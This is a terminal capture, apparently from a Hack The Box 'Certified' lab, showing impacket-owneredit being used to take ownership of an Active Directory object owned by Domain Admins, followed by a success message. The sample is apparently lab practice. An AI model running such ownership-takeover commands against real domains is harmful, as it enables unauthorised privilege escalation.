 kali in HTB/BlogEntriesMade/Certified/scans/certipy 🍣 main 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh took 16s
✦ 🕓 16:11:06 zsh ❯ impacket-owneredit -action write -new-owner $user -target-sid 'S-1-5-21-729746778-2675978091-3820388244-11
04' $domain/$user:$pass
/usr/share/doc/python3-impacket/examples/owneredit.py:87: SyntaxWarning: invalid escape sequence '\V'
  'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/usr/share/doc/python3-impacket/examples/owneredit.py:96: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/usr/share/doc/python3-impacket/examples/owneredit.py:97: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:98: SyntaxWarning: invalid escape sequence '\I'
  'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/usr/share/doc/python3-impacket/examples/owneredit.py:100: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:101: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:102: SyntaxWarning: invalid escape sequence '\W'
  'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/usr/share/doc/python3-impacket/examples/owneredit.py:103: SyntaxWarning: invalid escape sequence '\T'
  'S-1-5-32-561': 'BUILTIN\Terminal Server License Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:104: SyntaxWarning: invalid escape sequence '\D'
  'S-1-5-32-562': 'BUILTIN\Distributed COM Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:105: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-569': 'BUILTIN\Cryptographic Operators',
/usr/share/doc/python3-impacket/examples/owneredit.py:106: SyntaxWarning: invalid escape sequence '\E'
  'S-1-5-32-573': 'BUILTIN\Event Log Readers',
/usr/share/doc/python3-impacket/examples/owneredit.py:107: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-574': 'BUILTIN\Certificate Service DCOM Access',
/usr/share/doc/python3-impacket/examples/owneredit.py:108: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-575': 'BUILTIN\RDS Remote Access Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:109: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-576': 'BUILTIN\RDS Endpoint Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:110: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-577': 'BUILTIN\RDS Management Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:111: SyntaxWarning: invalid escape sequence '\H'
  'S-1-5-32-578': 'BUILTIN\Hyper-V Administrators',
/usr/share/doc/python3-impacket/examples/owneredit.py:112: SyntaxWarning: invalid escape sequence '\A'
  'S-1-5-32-579': 'BUILTIN\Access Control Assistance Operators',
/usr/share/doc/python3-impacket/examples/owneredit.py:113: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-580': 'BUILTIN\Remote Management Users',
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-729746778-2675978091-3820388244-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=certified,DC=htb
[*] OwnerSid modified successfully!